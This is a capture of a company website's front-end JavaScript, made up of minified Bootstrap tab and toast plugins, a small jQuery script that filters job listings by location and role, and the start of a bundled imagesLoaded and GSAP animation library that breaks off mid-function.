[data-toggle="list"]',function(e){e.preventDefault(),o._jQueryInterface.call(u.default(this),"show")}),u.default.fn.tab=o._jQueryInterface,u.default.fn.tab.Constructor=o,u.default.fn.tab.noConflict=function(){return u.default.fn.tab=i,o._jQueryInterface},o}),function(e,t){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=t(require("jquery"),require("./util.js")):"function"==typeof define&&define.amd?define(["jquery","./util.js"],t):(e="undefined"!=typeof globalThis?globalThis:e||self).Toast=t(e.jQuery,e.Util)}(this,function(e,t){"use strict";function n(e){return e&&"object"===_typeof(e)&&"default"in e?e:{default:e}}var a=n(e),r=n(t);function l(){return(l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function s(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var u="toast",f="bs.toast",i="."+f,o=a.default.fn[u],d="click.dismiss"+i,c="show",h="showing",g={animation:"boolean",autohide:"boolean",delay:"number"},p={animation:!0,autohide:!0,delay:500},m=function(){function o(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var e,t,n,i=o.prototype;return i.show=function(){var e,t,n=this,i=a.default.Event("show.bs.toast");a.default(this._element).trigger(i),i.isDefaultPrevented()||(this._clearTimeout(),this._config.animation&&this._element.classList.add("fade"),e=function(){n._element.classList.remove(h),n._element.classList.add(c),a.default(n._element).trigger("shown.bs.toast"),n._config.autohide&&(n._timeout=setTimeout(function(){n.hide()},n._config.delay))},this._element.classList.remove("hide"),r.default.reflow(this._element),this._element.classList.add(h),this._config.animation?(t=r.default.getTransitionDurationFromElement(this._element),a.default(this._element).one(r.default.TRANSITION_END,e).emulateTransitionEnd(t)):e())},i.hide=function(){var e;this._element.classList.contains(c)&&(e=a.default.Event("hide.bs.toast"),a.default(this._element).trigger(e),e.isDefaultPrevented()||this._close())},i.dispose=function(){this._clearTimeout(),this._element.classList.contains(c)&&this._element.classList.remove(c),a.default(this._element).off(d),a.default.removeData(this._element,f),this._element=null,this._config=null},i._getConfig=function(e){return e=l({},p,a.default(this._element).data(),"object"===_typeof(e)&&e?e:{}),r.default.typeCheckConfig(u,e,this.constructor.DefaultType),e},i._setListeners=function(){var e=this;a.default(this._element).on(d,'[data-dismiss="toast"]',function(){return e.hide()})},i._close=function(){function e(){n._element.classList.add("hide"),a.default(n._element).trigger("hidden.bs.toast")}var t,n=this;this._element.classList.remove(c),this._config.animation?(t=r.default.getTransitionDurationFromElement(this._element),a.default(this._element).one(r.default.TRANSITION_END,e).emulateTransitionEnd(t)):e()},i._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},o._jQueryInterface=function(i){return this.each(function(){var e=a.default(this),t=e.data(f),n="object"===_typeof(i)&&i;if(t||(t=new o(this,n),e.data(f,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i](this)}})},e=o,n=[{key:"VERSION",get:function(){return"4.5.3"}},{key:"DefaultType",get:function(){return g}},{key:"Default",get:function(){return p}}],(t=null)&&s(e.prototype,t),n&&s(e,n),o}();return a.default.fn[u]=m._jQueryInterface,a.default.fn[u].Constructor=m,a.default.fn[u].noConflict=function(){return a.default.fn[u]=o,m._jQueryInterface},m});

--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/themes/vercity/assets/js/scripts.js?ver=1.21
body_size: 58
content:

$("document").ready(function() {

  console.log('scripts v1.21');

  $( ".more" ).each(function( index ) {
    $(this).append( ' <span class="fas fa-chevron-right" data-fa-transform="down-1"></span>' );
  });


$('#maritimeServices .collapse').on('show.bs.collapse', function (e) {
  $(this).parent().addClass('open');
});
$('#maritimeServices .collapse').on('hide.bs.collapse', function (e) {
  $(this).parent().removeClass('open');
});



    $("a").click(function(e) {
      var url =$(this).attr("href");
      if ((url.includes('#')) && ($(this).hasClass("scrollto"))){
        anchor=url.substring(url.indexOf("#")+1);
        e.preventDefault();
        $('html, body').animate({
          scrollTop: $('#'+anchor).offset().top -68
        }, 1000);
      }

    });


function containsWord(haystack, needle) {
    return (" " + haystack + " ").indexOf(" " + needle + " ") !== -1;
}


    $("#location").change(function () {
      var location = $(this).find(":selected").val();
      var role = $("#role").find(":selected").val();
      if (location != "-1")
        $( ".jobListing" ).each(function() {
          if (role != "-1"){
            if ((containsWord($( this ).attr( "data-location" ),location)) && (containsWord($( this ).attr( "data-role" ),role)))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            if (containsWord($( this ).attr( "data-location" ),location))
              $(this).show();
            else
              $(this).hide();            
          }
        });
      else
        $( ".jobListing" ).each(function() {
          if (role != "-1"){
            if (containsWord($( this ).attr( "data-role" ),role))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            $(this).show();
          }
        });

        if ($('.jobListing:visible').length==0)
          $('.no-results').show();
        else
          $('.no-results').hide();

  });



    $("#role").change(function () {
      var role = $(this).find(":selected").val();
      var location = $("#location").find(":selected").val();
      if (role != "-1")
        $( ".jobListing" ).each(function() {
          if (location != "-1"){
            if ((containsWord($( this ).attr( "data-role" ),role)) && (containsWord($( this ).attr( "data-location" ),location)))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            if (containsWord($( this ).attr( "data-role" ),role))
              $(this).show();
            else
              $(this).hide();            
          }
        });
      else
        $( ".jobListing" ).each(function() {
          if (location != "-1"){
            if (containsWord($( this ).attr( "data-location" ),location))
              $(this).show();
            else
              $(this).hide();   
          }
          else{
            $(this).show();
          }
        });

        if ($('.jobListing:visible').length==0)
          $('.no-results').show();
        else
          $('.no-results').hide();


  });    




});



--- FILE ---
content_type: application/javascript
request_url: https://www.vercity.com/wp-content/uploads/hummingbird-assets/1715e75993be0e7cba02c56be7420dc3.js
body_size: 59208
content:
/**handles:js-plugins-red**/
function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function t(e){return typeof e}:function t(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}((t,e)=>{"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=e():t.EvEmitter=e()})("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i,i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i,r;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){var t=this._events&&this._events[t],e;if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var r=this._onceEvents&&this._onceEvents[t],n=0;n<i.length;n++){var a=i[n],s;r&&r[a]&&(this.off(t,a),delete r[a]),a.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),((e,i)=>{"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(t){return i(e,t)}):"object"==("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=i(e,require("ev-emitter")):e.imagesLoaded=i(e,e.EvEmitter)})("undefined"!=typeof window?window:this,function t(e,i){var n=e.jQuery,a=e.console;function s(t,e){for(var i in e)t[i]=e[i];return t}var r=Array.prototype.slice;function o(t){var e;return Array.isArray(t)?t:"object"==_typeof(t)&&"number"==typeof t.length?r.call(t):[t]}function l(t,e,i){if(!(this instanceof l))return new l(t,e,i);var r=t;(r="string"==typeof t?document.querySelectorAll(t):r)?(this.elements=o(r),this.options=s({},this.options),"function"==typeof e?i=e:s(this.options,e),i&&this.on("always",i),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):a.error("Bad element for imagesLoaded "+(r||t))}(l.prototype=Object.create(i.prototype)).options={},l.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},l.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&c[e]){for(var i=t.querySelectorAll("img"),r=0;r<i.length;r++){var n=i[r];this.addImage(n)}if("string"==typeof this.options.background)for(var a=t.querySelectorAll(this.options.background),r=0;r<a.length;r++){var s=a[r];this.addElementBackgroundImages(s)}}};var c={1:!0,9:!0,11:!0};function f(t){this.img=t}function u(t,e){this.url=t,this.element=e,this.img=new Image}return l.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,r=i.exec(e.backgroundImage);null!==r;){var n=r&&r[2];n&&this.addBackground(n,t),r=i.exec(e.backgroundImage)}},l.prototype.addImage=function(t){var t=new f(t);this.images.push(t)},l.prototype.addBackground=function(t,e){var t=new u(t,e);this.images.push(t)},l.prototype.check=function(){var r=this;function e(t,e,i){setTimeout(function(){r.progress(t,e,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(t){t.once("progress",e),t.check()}):this.complete()},l.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},l.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done",t;this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(t=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[t](this))},(f.prototype=Object.create(i.prototype)).check=function(){var t;this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},f.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},f.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},f.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},f.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},f.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},f.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(u.prototype=Object.create(f.prototype)).check=function(){var t;this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},u.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},u.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},(l.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(t,e){var i;return new l(this,t,e).jqDeferred.promise(n(this))})})(),l});var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,_gsScope,_gsScope,_gsScope;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){var t,l,c,P,y,v,b,x,e,w,T,k,S,O,p,d,_,m,g,t;_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(r,f,g){var _=function t(e){for(var i,r=[],t=e.length,i=0;i!==t;r.push(e[i++]));return r},m=function t(e,i,r){var n,t,a=e.cycle;for(n in a)t=a[n],e[n]="function"==typeof t?t(r,i[r],i):t[r%t.length];delete e.cycle},y=function p(t){var d,_,m,g,p,y,v,b;return"function"==typeof t?t:(d="object"==_typeof(t)?t:{each:t},_=d.ease,m=d.from||0,g=d.base||0,p={},y=isNaN(m),v=d.axis,b={center:.5,end:1}[m]||0,function(t,e,i){var r,n,a,s,a,o,l,c,f,u=(i||d).length,h=p[u];if(!h){if(!(f="auto"===d.grid?0:(d.grid||[1/0])[0])){for(l=-1/0;l<(l=i[f++].getBoundingClientRect().left)&&f<u;);f--}for(h=p[u]=[],r=y?Math.min(f,u)*b-.5:m%f,n=y?u*b/f-.5:m/f|0,c=1/(l=0),o=0;o<u;o++)a=o%f-r,s=n-(o/f|0),h[o]=a=v?Math.abs("y"===v?s:a):Math.sqrt(a*a+s*s),l<a&&(l=a),a<c&&(c=a);h.max=l-c,h.min=c,h.v=u=d.amount||d.each*(u<f?u-1:v?"y"===v?u/f:f:Math.max(f,u/f))||0,h.b=u<0?g-u:g}return u=(h[t]-h.min)/h.max,h.b+(_?_.getRatio(u):u)*h.v})},v=function t(e,i,r){g.call(this,e,i,r),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=t.prototype.render},b=1e-8,x=g._internals,w=x.isSelector,T=x.isArray,t=v.prototype=g.to({},.1,{}),k=[],e=(v.version="2.1.3",t.constructor=v,t.kill()._gc=!1,v.killTweensOf=v.killDelayedCallsTo=g.killTweensOf,v.getTweensOf=g.getTweensOf,v.lagSmoothing=g.lagSmoothing,v.ticker=g.ticker,v.render=g.render,v.distribute=y,t.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),g.prototype.invalidate.call(this)},t.updateTo=function(t,e){var i,r=this,n=r.ratio,a=r.vars.immediateRender||t.immediateRender;for(i in e&&r._startTime<r._timeline._time&&(r._startTime=r._timeline._time,r._uncache(!1),r._gc?r._enabled(!0,!1):r._timeline.insert(r,r._startTime-r._delay)),t)r.vars[i]=t[i];if(r._initted||a)if(e)r._initted=!1,a&&r.render(0,!0,!0);else if(r._gc&&r._enabled(!0,!1),r._notifyPluginsOfEnabled&&r._firstPT&&g._onPluginEvent("_onDisable",r),.998<r._time/r._duration){var e=r._totalTime;r.render(0,!0,!1),r._initted=!1,r.render(e,!0,!1)}else if(r._initted=!1,r._init(),0<r._time||a)for(var s,o=1/(1-n),l=r._firstPT;l;)s=l.s+l.c,l.c*=o,l.s=s-l.c,l=l._next;return r},t.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var r,n,a,s,s,o,l,c,f,u=this,s=u._dirty?u.totalDuration():u._totalDuration,h=u._time,p=u._totalTime,d=u._cycle,_=u._duration,m=u._rawPrevTime;if(s-b<=t&&0<=t?(u._totalTime=s,u._cycle=u._repeat,u._yoyo&&0!=(1&u._cycle)?(u._time=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0):(u._time=_,u.ratio=u._ease._calcEnd?u._ease.getRatio(1):1),u._reversed||(r=!0,n="onComplete",i=i||u._timeline.autoRemoveChildren),0!==_||!u._initted&&u.vars.lazy&&!i||(u._startTime===u._timeline._duration&&(t=0),(m<0||t<=0&&-b<=t||m===b&&"isPause"!==u.data)&&m!==t&&(i=!0,b<m)&&(n="onReverseComplete"),u._rawPrevTime=c=!e||t||m===t?t:b)):t<b?(u._totalTime=u._time=u._cycle=0,u.ratio=u._ease._calcEnd?u._ease.getRatio(0):0,(0!==p||0===_&&0<m)&&(n="onReverseComplete",r=u._reversed),-b<t?t=0:t<0&&(u._active=!1,0===_)&&(u._initted||!u.vars.lazy||i)&&(0<=m&&(i=!0),u._rawPrevTime=c=!e||t||m===t?t:b),u._initted||(i=!0)):(u._totalTime=u._time=t,0!==u._repeat&&(s=_+u._repeatDelay,u._cycle=u._totalTime/s>>0,0!==u._cycle&&u._cycle===u._totalTime/s&&p<=t&&u._cycle--,u._time=u._totalTime-u._cycle*s,u._yoyo&&0!=(1&u._cycle)&&(u._time=_-u._time,f=u._yoyoEase||u.vars.yoyoEase)&&(u._yoyoEase||(!0!==f||u._initted?u._yoyoEase=f=!0===f?u._ease:f instanceof Ease?f:Ease.map[f]:(f=u.vars.ease,u._yoyoEase=f=f?f instanceof Ease?f:"function"==typeof f?new Ease(f,u.vars.easeParams):Ease.map[f]||g.defaultEase:g.defaultEase)),u.ratio=f?1-f.getRatio((_-u._time)/_):0),u._time>_?u._time=_:u._time<0&&(u._time=0)),u._easeType&&!f?(s=u._time/_,(1===(o=u._easeType)||3===o&&.5<=s)&&(s=1-s),3===o&&(s*=2),1===(l=u._easePower)?s*=s:2===l?s*=s*s:3===l?s*=s*s*s:4===l&&(s*=s*s*s*s),u.ratio=1===o?1-s:2===o?s:u._time/_<.5?s/2:1-s/2):f||(u.ratio=u._ease.getRatio(u._time/_))),h!==u._time||i||d!==u._cycle){if(!u._initted){if(u._init(),!u._initted||u._gc)return;if(!i&&u._firstPT&&(!1!==u.vars.lazy&&u._duration||u.vars.lazy&&!u._duration))return u._time=h,u._totalTime=p,u._rawPrevTime=m,u._cycle=d,x.lazyTweens.push(u),void(u._lazy=[t,e]);!u._time||r||f?r&&this._ease._calcEnd&&!f&&(u.ratio=u._ease.getRatio(0===u._time?0:1)):u.ratio=u._ease.getRatio(u._time/_)}for(!1!==u._lazy&&(u._lazy=!1),u._active||!u._paused&&u._time!==h&&0<=t&&(u._active=!0),0!==p||(2===u._initted&&0<t&&u._init(),u._startAt&&(0<=t?u._startAt.render(t,!0,i):n=n||"_dummyGS"),!u.vars.onStart)||0===u._totalTime&&0!==_||e||u._callback("onStart"),a=u._firstPT;a;)a.f?a.t[a.p](a.c*u.ratio+a.s):a.t[a.p]=a.c*u.ratio+a.s,a=a._next;u._onUpdate&&(t<0&&u._startAt&&u._startTime&&u._startAt.render(t,!0,i),e||u._totalTime===p&&!n||u._callback("onUpdate")),u._cycle===d||e||u._gc||u.vars.onRepeat&&u._callback("onRepeat"),!n||u._gc&&!i||(t<0&&u._startAt&&!u._onUpdate&&u._startTime&&u._startAt.render(t,!0,i),r&&(u._timeline.autoRemoveChildren&&u._enabled(!1,!1),u._active=!1),!e&&u.vars[n]&&u._callback(n),0!==_)||u._rawPrevTime!==b||c===b||(u._rawPrevTime=0)}else p!==u._totalTime&&u._onUpdate&&!e&&u._callback("onUpdate")},v.to=function(t,e,i){return new v(t,e,i)},v.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new v(t,e,i)},v.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new v(t,e,r)},v.staggerTo=v.allTo=function(t,e,i,r,n,a,s){var o,l,c,f,u=[],h=y(i.stagger||r),p=i.cycle,d=(i.startAt||k).cycle;for(T(t)||("string"==typeof t&&(t=g.selector(t)||t),w(t)&&(t=_(t))),o=(t=t||[]).length-1,c=0;c<=o;c++){for(f in l={},i)l[f]=i[f];if(p&&(m(l,t,c),null!=l.duration)&&(e=l.duration,delete l.duration),d){for(f in d=l.startAt={},i.startAt)d[f]=i.startAt[f];m(l.startAt,t,c)}l.delay=h(c,t[c],t)+(l.delay||0),c===o&&n&&(l.onComplete=function(){i.onComplete&&i.onComplete.apply(i.onCompleteScope||this,arguments),n.apply(s||i.callbackScope||this,a||k)}),u[c]=new v(t[c],e,l)}return u},v.staggerFrom=v.allFrom=function(t,e,i,r,n,a,s){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,v.staggerTo(t,e,i,r,n,a,s)},v.staggerFromTo=v.allFromTo=function(t,e,i,r,n,a,s,o){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,v.staggerTo(t,e,r,n,a,s,o)},v.delayedCall=function(t,e,i,r,n){return new v(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,useFrames:n,overwrite:0})},v.set=function(t,e){return new v(t,0,e)},v.isTweening=function(t){return 0<g.getTweensOf(t,!0).length},function t(e,i){for(var r=[],n=0,a=e._first;a;)a instanceof g?r[n++]=a:(i&&(r[n++]=a),n=(r=r.concat(t(a,i))).length),a=a._next;return r}),u=v.getAllTweens=function(t){return e(r._rootTimeline,t).concat(e(r._rootFramesTimeline,t))},n=(v.killAll=function(t,e,i,r){null==e&&(e=!0),null==i&&(i=!0);for(var n,a,s,o=u(0!=r),l=o.length,c=e&&i&&r,s=0;s<l;s++)a=o[s],(c||a instanceof f||(n=a.target===a.vars.onComplete)&&i||e&&!n)&&(t?a.totalTime(a._reversed?0:a.totalDuration()):a._enabled(!1,!1))},v.killChildTweensOf=function(t,e){if(null!=t){var i,r,n,a,s,o=x.tweenLookup;if("string"==typeof t&&(t=g.selector(t)||t),w(t)&&(t=_(t)),T(t))for(a=t.length;-1<--a;)v.killChildTweensOf(t[a],e);else{for(n in i=[],o)for(r=o[n].target.parentNode;r;)r===t&&(i=i.concat(o[n].tweens)),r=r.parentNode;for(s=i.length,a=0;a<s;a++)e&&i[a].totalTime(i[a].totalDuration()),i[a]._enabled(!1,!1)}}},function t(e,i,r,n){i=!1!==i,r=!1!==r;for(var a,s,o=u(n=!1!==n),l=i&&r&&n,c=o.length;-1<--c;)s=o[c],(l||s instanceof f||(a=s.target===s.vars.onComplete)&&r||i&&!a)&&s.paused(e)});return v.pauseAll=function(t,e,i){n(!0,t,e,i)},v.resumeAll=function(t,e,i){n(!1,t,e,i)},v.globalTimeScale=function(t){var e=r._rootTimeline,i=g.ticker.time;return arguments.length?(e._startTime=i-(i-e._startTime)*e._timeScale/(t=t||b),e=r._rootFramesTimeline,i=g.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=r._rootTimeline._timeScale=t):e._timeScale},t.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this.duration()?this._time/this._duration:this.ratio},t.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},t.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var i=this._duration,r=this._cycle,n=r*(i+this._repeatDelay);return i<t&&(t=i),this.totalTime(this._yoyo&&1&r?i-t+n:this._repeat?t+n:t,e)},t.duration=function(t){return arguments.length?r.prototype.duration.call(this,t):this._duration},t.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},t.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},t.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},t.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},v},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(u,h,d){var _=function t(e){h.call(this,e);var i,t,r=this,n=r.vars;for(t in r._labels={},r.autoRemoveChildren=!!n.autoRemoveChildren,r.smoothChildTiming=!!n.smoothChildTiming,r._sortChildren=!0,r._onUpdate=n.onUpdate,n)i=n[t],p(i)&&-1!==i.join("").indexOf("{self}")&&(n[t]=r._swapSelfInParams(i));p(n.tweens)&&r.add(n.tweens,0,n.align,n.stagger)},g=1e-8,t=d._internals,e=_._internals={},m=t.isSelector,p=t.isArray,y=t.lazyTweens,v=t.lazyRender,s=_gsScope._gsDefine.globals,b=function t(e){var i,r={};for(i in e)r[i]=e[i];return r},x=function t(e,i,r){var n,a,s=e.cycle;for(n in s)a=s[n],e[n]="function"==typeof a?a(r,i[r],i):a[r%a.length];delete e.cycle},n=e.pauseCallback=function(){},w=function t(e){for(var i,r=[],n=e.length,i=0;i!==n;r.push(e[i++]));return r},c=function t(e,i,r,n){var a="immediateRender";return a in i||(i[a]=!(r&&!1===r[a]||n)),i},T=function t(e){var p,d,_,m,g,y,v,b;return"function"==typeof e?e:(p="object"==_typeof(e)?e:{each:e},d=p.ease,_=p.from||0,m=p.base||0,g={},y=isNaN(_),v=p.axis,b={center:.5,end:1}[_]||0,function(t,e,i){var r,n,a,s,a,o,l,c,f,u=(i||p).length,h=g[u];if(!h){if(!(f="auto"===p.grid?0:(p.grid||[1/0])[0])){for(l=-1/0;l<(l=i[f++].getBoundingClientRect().left)&&f<u;);f--}for(h=g[u]=[],r=y?Math.min(f,u)*b-.5:_%f,n=y?u*b/f-.5:_/f|0,c=1/(l=0),o=0;o<u;o++)a=o%f-r,s=n-(o/f|0),h[o]=a=v?Math.abs("y"===v?s:a):Math.sqrt(a*a+s*s),l<a&&(l=a),a<c&&(c=a);h.max=l-c,h.min=c,h.v=u=p.amount||p.each*(u<f?u-1:v?"y"===v?u/f:f:Math.max(f,u/f))||0,h.b=u<0?m-u:m}return u=(h[t]-h.min)/h.max,h.b+(d?d.getRatio(u):u)*h.v})},t=_.prototype=new h;return _.version="2.1.3",_.distribute=T,t.constructor=_,t.kill()._gc=t._forcingPlayhead=t._hasPause=!1,t.to=function(t,e,i,r){var n=i.repeat&&s.TweenMax||d;return e?this.add(new n(t,e,i),r):this.set(t,i,r)},t.from=function(t,e,i,r){return this.add((i.repeat&&s.TweenMax||d).from(t,e,c(this,i)),r)},t.fromTo=function(t,e,i,r,n){var a=r.repeat&&s.TweenMax||d;return r=c(this,r,i),e?this.add(a.fromTo(t,e,i,r),n):this.set(t,r,n)},t.staggerTo=function(t,e,i,r,n,a,s,o){var l,c,f=new _({onComplete:a,onCompleteParams:s,callbackScope:o,smoothChildTiming:this.smoothChildTiming}),u=T(i.stagger||r),h=i.startAt,p=i.cycle;for("string"==typeof t&&(t=d.selector(t)||t),m(t=t||[])&&(t=w(t)),c=0;c<t.length;c++)l=b(i),h&&(l.startAt=b(h),h.cycle)&&x(l.startAt,t,c),p&&(x(l,t,c),null!=l.duration)&&(e=l.duration,delete l.duration),f.to(t[c],e,l,u(c,t[c],t));return this.add(f,n)},t.staggerFrom=function(t,e,i,r,n,a,s,o){return i.runBackwards=!0,this.staggerTo(t,e,c(this,i),r,n,a,s,o)},t.staggerFromTo=function(t,e,i,r,n,a,s,o,l){return r.startAt=i,this.staggerTo(t,e,c(this,r,i),n,a,s,o,l)},t.call=function(t,e,i,r){return this.add(d.delayedCall(0,t,e,i),r)},t.set=function(t,e,i){return this.add(new d(t,0,c(this,e,null,!0)),i)},_.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var i,r,n,a,s=new _(t),t=s._timeline;for(null==e&&(e=!0),t._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=t._time,n=t._first;n;)a=n._next,e&&n instanceof d&&n.target===n.vars.onComplete||((r=n._startTime-n._delay)<0&&(i=1),s.add(n,r)),n=a;return t.add(s,0),i&&s.totalDuration(),s},t.add=function(t,e,i,r){var n,a,s,o,l,c,f=this;if("number"!=typeof e&&(e=f._parseTimeOrLabel(e,0,!0,t)),!(t instanceof u)){if(t instanceof Array||t&&t.push&&p(t)){for(i=i||"normal",r=r||0,n=e,a=t.length,s=0;s<a;s++)p(o=t[s])&&(o=new _({tweens:o})),f.add(o,n),"string"!=typeof o&&"function"!=typeof o&&("sequence"===i?n=o._startTime+o.totalDuration()/o._timeScale:"start"===i&&(o._startTime-=o.delay())),n+=r;return f._uncache(!0)}if("string"==typeof t)return f.addLabel(t,e);if("function"!=typeof t)throw"Cannot add "+t+" into the timeline; it is not a tween, timeline, function, or string.";t=d.delayedCall(0,t)}if(h.prototype.add.call(f,t,e),(t._time||!t._duration&&t._initted)&&(n=(f.rawTime()-t._startTime)*t._timeScale,!t._duration||1e-5<Math.abs(Math.max(0,Math.min(t.totalDuration(),n)))-t._totalTime)&&t.render(n,!1,!1),(f._gc||f._time===f._duration)&&!f._paused&&f._duration<f.duration())for(c=(l=f).rawTime()>t._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return f},t.remove=function(t){var e;if(t instanceof u)return this._remove(t,!1),e=t._timeline=t.vars.useFrames?u._rootFramesTimeline:u._rootTimeline,t._startTime=(t._paused?t._pauseTime:e._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this;if(t instanceof Array||t&&t.push&&p(t)){for(var i=t.length;-1<--i;)this.remove(t[i]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},t._remove=function(t,e){var i;return h.prototype._remove.call(this,t,e),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},t.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},t.insert=t.insertMultiple=function(t,e,i,r){return this.add(t,e||0,i,r)},t.appendMultiple=function(t,e,i,r){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,r)},t.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},t.addPause=function(t,e,i,r){var i=d.delayedCall(0,n,i,r||this);return i.vars.onComplete=i.vars.onReverseComplete=e,i.data="isPause",this._hasPause=!0,this.add(i,t)},t.removeLabel=function(t){return delete this._labels[t],this},t.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},t._parseTimeOrLabel=function(t,e,i,r){var n,a;if(r instanceof 